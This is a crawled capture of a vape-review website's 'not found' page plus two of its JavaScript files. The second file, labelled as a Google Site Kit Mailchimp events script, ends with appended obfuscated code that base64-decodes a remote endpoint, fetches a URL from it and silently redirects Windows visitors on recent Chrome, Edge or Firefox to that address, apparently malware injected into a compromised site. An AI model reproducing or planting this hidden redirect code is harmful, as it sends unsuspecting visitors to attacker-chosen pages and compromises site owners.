				<img class="logo-default" height="56" width="200" src="http://www.vaping168.com/wp-content/uploads/2023/04/168.png" alt="VAPING168">
			</a>
            		</div>
							<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1655"><a href="https://www.vaping168.com/"><span>HOME</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.vaping168.com/vape-news/"><span>VAPE NEWS</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40 is-mega-menu type-category"><a href="https://www.vaping168.com/vape-review/"><span>VAPE REVIEWS</span></a><div class="mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-899" data-mega_sub_filter="107" ><a href="https://www.vaping168.com/vape-review/elf-bar/"><span>Elf Bar</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900" data-mega_sub_filter="106" ><a href="https://www.vaping168.com/vape-review/elux-vape/"><span>Elux Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-901" data-mega_sub_filter="110" ><a href="https://www.vaping168.com/vape-review/flum-vape/"><span>Flum Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1384" data-mega_sub_filter="151" ><a href="https://www.vaping168.com/vape-review/fume-vape/"><span>Fume Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902" data-mega_sub_filter="108" ><a href="https://www.vaping168.com/vape-review/geek-bar/"><span>Geek Bar</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1017" data-mega_sub_filter="122" ><a href="https://www.vaping168.com/vape-review/esco-bar/"><span>Esco Bar</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-903" data-mega_sub_filter="109" ><a href="https://www.vaping168.com/vape-review/hqd-vape/"><span>Hqd Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011" data-mega_sub_filter="121" ><a href="https://www.vaping168.com/vape-review/hyde-vape/"><span>Hyde Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325" data-mega_sub_filter="145" ><a href="https://www.vaping168.com/vape-review/breeze-vape/"><span>Breeze Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116" data-mega_sub_filter="131" ><a href="https://www.vaping168.com/vape-review/ammo-vape/"><span>Ammo Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056" data-mega_sub_filter="127" ><a href="https://www.vaping168.com/vape-review/dinner-lady/"><span>Dinner Lady</span></a></li></ul>
		<div id="block-mega-379-40" class="block-wrap fw-block fw-mega-cat has-menu-children is-light-text" data-uuid="block-mega-379-40" data-name="mega_category" data-page_max="12" data-page_current="1" data-category="13" data-order="date_post" data-posts_per_page="4" data-text_style="light" >
			<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
	<div class="rb-col-m3 rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-1650 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://www.vaping168.com/vape-review/ammo-vape/ammo-lt-review/" title="ammo LT Review: The Best Disposable Vape of 2024?">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.vaping168.com/wp-content/uploads/2023/04/ammo-lt-3-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" loading="lazy" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-131" href="https://www.vaping168.com/vape-review/ammo-vape/" rel="category">Ammo Vape</a>						        </aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					                                            <div class="p-header"><h6 class="entry-title">        <a class="p-url" href="https://www.vaping168.com/vape-review/ammo-vape/ammo-lt-review/" rel="bookmark"
           title="ammo LT Review: The Best Disposable Vape of 2024?">ammo LT Review: The Best Disposable Vape of 2024?</a>
		</h6></div>
                    				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-m3 rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-1156 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://www.vaping168.com/vape-review/ammo-vape/ammo-gt-disposable-vape-review-comfortable-in-both-shape-and-size/" title="ammo GT Disposable Vape Review:Comfortable In Both Shape And Size">
            <span class="rb-iwrap pc-75"><img width="280" height="167" src="https://www.vaping168.com/wp-content/uploads/2023/02/2_03.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" loading="lazy" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-131" href="https://www.vaping168.com/vape-review/ammo-vape/" rel="category">Ammo Vape</a>						        </aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					                                            <div class="p-header"><h6 class="entry-title">        <a class="p-url" href="https://www.vaping168.com/vape-review/ammo-vape/ammo-gt-disposable-vape-review-comfortable-in-both-shape-and-size/" rel="bookmark"
           title="ammo GT Disposable Vape Review:Comfortable In Both Shape And Size">ammo GT Disposable Vape Review:Comfortable In Both Shape And Size</a>
		</h6></div>
                    				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-m3 rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-1663 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://www.vaping168.com/vape-review/iget-vape/iget-bar-and-iget-legends/" title="What is the difference between IGET Bar and IGET legends?">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.vaping168.com/wp-content/uploads/2023/04/iget-bar-vs-iget-legend-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" loading="lazy" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-165" href="https://www.vaping168.com/vape-review/iget-vape/" rel="category">Iget Vape</a>						        </aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					                                            <div class="p-header"><h6 class="entry-title">        <a class="p-url" href="https://www.vaping168.com/vape-review/iget-vape/iget-bar-and-iget-legends/" rel="bookmark"
           title="What is the difference between IGET Bar and IGET legends?">What is the difference between IGET Bar and IGET legends?</a>
		</h6></div>
                    				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div><div class="rb-col-m3 rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-1638 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
						        <a class="p-flink" href="https://www.vaping168.com/vape-review/elf-bar/difference-between-elf-bar-bc5000-and-ultra/" title="What is the Difference Between Elf Bar BC5000 and Ultra?">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://www.vaping168.com/wp-content/uploads/2023/04/What-is-the-Difference-Between-Elf-Bar-BC5000-and-Ultra-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" loading="lazy" /></span>
        </a>
		        <aside class="p-cat-info is-absolute">
							<a class="cat-info-el cat-info-id-107" href="https://www.vaping168.com/vape-review/elf-bar/" rel="category">Elf Bar</a>						        </aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
					                                            <div class="p-header"><h6 class="entry-title">        <a class="p-url" href="https://www.vaping168.com/vape-review/elf-bar/difference-between-elf-bar-bc5000-and-ultra/" rel="bookmark"
           title="What is the Difference Between Elf Bar BC5000 and Ultra?">What is the Difference Between Elf Bar BC5000 and Ultra?</a>
		</h6></div>
                    				</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
	</div>		</div>
		</div>
	        <div class="pagination-wrap pagination-nextprev clearfix">
            <a href="#" class="pagination-link ajax-link ajax-prev is-disable" data-type="prev"><i class="rbi rbi-arrow-left"></i><span>上一页</span></a>
            <a href="#" class="pagination-link ajax-link ajax-next" data-type="next"><span>下一页</span><i class="rbi rbi-arrow-right"></i></a>
        </div>
        </div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://www.vaping168.com/guide-to-vape/"><span>GUIDE TO VAPE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="https://www.vaping168.com/guide-to-vape/vape-kit/"><span>Vape Kit</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-906"><a href="https://www.vaping168.com/guide-to-vape/disposables/"><span>Disposables</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-908"><a href="https://www.vaping168.com/guide-to-vape/pod-systems/"><span>Pod Systems</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-907"><a href="https://www.vaping168.com/guide-to-vape/mod/"><span>mod</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-909"><a href="https://www.vaping168.com/guide-to-vape/vape-juices/"><span>Vape Juices</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-13"><a href="https://www.vaping168.com/best-vapes/"><span>BEST VAPES</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="https://www.vaping168.com/best-vapes/best-disposables-vape/"><span>Best Disposables vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-914"><a href="https://www.vaping168.com/best-vapes/best-vape-juice/"><span>Best Vape Juice</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-915"><a href="https://www.vaping168.com/best-vapes/best-vape-tanks/"><span>Best Vape Tanks</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-913"><a href="https://www.vaping168.com/best-vapes/best-mod-vape/" aria-current="page"><span>Best Mod Vape</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="https://www.vaping168.com/best-vapes/best-cbd-vapes/"><span>Best Cbd vapes</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.vaping168.com/dangers-of-vaping/"><span>DANGERS OF VAPING</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://www.vaping168.com/contact-us/"><span>CONTACT US</span></a></li></ul></aside>					</div>
					<div class="navbar-right">
																								                        						<aside class="navbar-search">
	<a href="#" title="搜索" class="nav-search-link search-icon"><i class="rbi rbi-search-light"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://www.vaping168.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
			</div>
</aside>
                        					</div>
				</div>
			</div>
		</div>
	</div>
</aside></header>        <div class="site-wrap clearfix">	<div class="site-content">
						<div class="section-not-found not-found">
			<div class="wrap rbc-container rb-p20-gutter">
				<div class="not-found-inner">
					<header class="page-header">
						<h1 class="page-title">无法找到任何内容</h1>
					</header>
					<div class="page-content entry-content">
													<p>看起来这个地方什么也没找到。也许尝试搜索？</p>
							<form role="search" method="get" class="search-form" action="https://www.vaping168.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>															<a href="https://www.vaping168.com/" class="return-home h6" title="返回首页">返回首页</a>
												</div>
				</div>
			</div>
		</div>
		</div>
</div>
        <footer class="footer-wrap is-light-text is-bg">
            	<div class="footer-widget footer-section footer-style-5">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-1" class="widget w-sidebar w-footer widget-social-icon">				<div class="about-bio">
					<p class="h1" style="font-size: 36px"><a href="https://www.vaping168.com/">VAPING168</a></p>
<p>Vaping168 is a professional and comprehensive information site of the e-cigarette industry, which covers all the latest e-cigarette information.</p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
				<a class="social-link-twitter" title="Twitter" href="https://twitter.com/vaping168" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a>			</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="nav_menu-3" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">INFO</h2><div class="menu-info-container"><ul id="menu-info" class="menu"><li id="menu-item-1592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1592"><a href="https://www.vaping168.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://www.vaping168.com/faqs/"><span>Faqs</span></a></li>
<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1589"><a href="https://www.vaping168.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-1587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1587"><a href="https://www.vaping168.com/intellectual-property/"><span>Intellectual Property</span></a></li>
<li id="menu-item-1608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1608"><a href="https://www.vapethinks.com/"><span>vapethinks</span></a></li>
</ul></div></div><div id="custom_html-3" class="widget_text widget w-sidebar w-footer widget_custom_html"><div class="textwidget custom-html-widget"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N4G45Y0XB1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N4G45Y0XB1');
</script></div></div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="address-2" class="widget w-sidebar w-footer widget-address">			<div class="address-info">
									<div class="tel"><strong>Phone:</strong>(+86)18025358802</div>
									<div class="email"><strong>Email:</strong> info@ammovape.com</div>
							</div>
			</div>					</div>
											</div>
		</div>
	</div>
	<div class="footer-copyright footer-section">
		<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter">
									<p>© 2021–2023 powered by VAPING168.</p>
							</div>
		</div>
	</div>
        </footer>
        </div>
</div>
        <aside id="rb-cookie" class="rb-cookie">
            <p class="cookie-content">Our website uses cookies to improve your experience. Learn more about: <a href="#">Cookie Policy</a></p>
            <div class="cookie-footer">
                <a id="cookie-accept" class="cookie-accept" href="#">Accept</a>
            </div>
        </aside>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://www.vaping168.com/vape-review/ammo-vape/ammo-lt-review/","name":"ammo LT Review: The Best Disposable Vape of 2024?","image":"https://www.vaping168.com/wp-content/uploads/2023/04/ammo-lt-3.jpg"},{"@type":"ListItem","position":2,"url":"https://www.vaping168.com/vape-review/ammo-vape/ammo-gt-disposable-vape-review-comfortable-in-both-shape-and-size/","name":"ammo GT Disposable Vape Review:Comfortable In Both Shape And Size","image":"https://www.vaping168.com/wp-content/uploads/2023/02/2_03.jpg"},{"@type":"ListItem","position":3,"url":"https://www.vaping168.com/vape-review/iget-vape/iget-bar-and-iget-legends/","name":"What is the difference between IGET Bar and IGET legends?","image":"https://www.vaping168.com/wp-content/uploads/2023/04/iget-bar-vs-iget-legend.jpg"},{"@type":"ListItem","position":4,"url":"https://www.vaping168.com/vape-review/elf-bar/difference-between-elf-bar-bc5000-and-ultra/","name":"What is the Difference Between Elf Bar BC5000 and Ultra?","image":"https://www.vaping168.com/wp-content/uploads/2023/04/What-is-the-Difference-Between-Elf-Bar-BC5000-and-Ultra.png"}]}</script>
<script src='https://www.vaping168.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.vaping168.com/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6' id='jquery-isotope-js'></script>
<script src='https://www.vaping168.com/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3' id='rbcookie-js'></script>
<script src='https://www.vaping168.com/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0' id='jquery-magnific-popup-js'></script>
<script id='pixwell-core-script-js-extra'>
var pixwellCoreParams = {"ajaxurl":"https:\/\/www.vaping168.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script src='https://www.vaping168.com/wp-content/plugins/pixwell-core/assets/core.js?ver=10.4' id='pixwell-core-script-js'></script>
<script src='https://www.vaping168.com/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1' id='jquery-waypoints-js'></script>
<script src='https://www.vaping168.com/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1' id='owl-carousel-js'></script>
<script src='https://www.vaping168.com/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0' id='pixwell-sticky-js'></script>
<script src='https://www.vaping168.com/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0' id='jquery-tipsy-js'></script>
<script src='https://www.vaping168.com/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2' id='jquery-uitotop-js'></script>
<script id='pixwell-global-js-extra'>
var pixwellParams = {"ajaxurl":"https:\/\/www.vaping168.com\/wp-admin\/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":1,\"sliderSpeed\":5550,\"textNext\":\"NEXT\",\"textPrev\":\"PREV\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
</script>
<script src='https://www.vaping168.com/wp-content/themes/pixwell/assets/js/global.js?ver=10.4' id='pixwell-global-js'></script>
<script defer src='https://www.vaping168.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.3' id='mc4wp-forms-api-js'></script>
<script src='https://www.vaping168.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js' id='googlesitekit-events-provider-mailchimp-js' defer></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.vaping168.com/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3
body_size: 650
content:
/*!
 * jQuery Cookie Plugin v1.4.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
;!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):jQuery)}(function(e){function n(e){return c.raw?e:encodeURIComponent(e)}function i(e){return c.raw?e:decodeURIComponent(e)}function o(e){return n(c.json?JSON.stringify(e):String(e))}function r(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(u," ")),c.json?JSON.parse(e):e}catch(n){}}function t(n,i){var o=c.raw?n:r(n);return e.isFunction(i)?i(o):o}var u=/\+/g,c=e.cookie=function(r,u,f){if(u!==undefined&&!e.isFunction(u)){if("number"==typeof(f=e.extend({},c.defaults,f)).expires){var d=f.expires,a=f.expires=new Date;a.setTime(+a+864e5*d)}return document.cookie=[n(r),"=",o(u),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var p=r?undefined:{},s=document.cookie?document.cookie.split("; "):[],m=0,x=s.length;m<x;m++){var k=s[m].split("="),l=i(k.shift()),j=k.join("=");if(r&&r===l){p=t(j,u);break}r||(j=t(j))===undefined||(p[l]=j)}return p};c.defaults={},e.removeCookie=function(n,i){return e.cookie(n)!==undefined&&(e.cookie(n,"",e.extend({},i,{expires:-1})),!e.cookie(n))}});


--- FILE ---
content_type: application/javascript
request_url: https://www.vaping168.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js
body_size: 1074
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=6)}({0:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},6:function(e,t,n){(function(e){var t;(t=e.mc4wp)&&t.forms.on("subscribed",()=>{var t,n;null===(t=e._googlesitekit)||void 0===t||null===(n=t.gtagEvent)||void 0===n||n.call(t,"submit_lead_form",{event_category:"mailchimp"})})}).call(this,n(0))}});!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();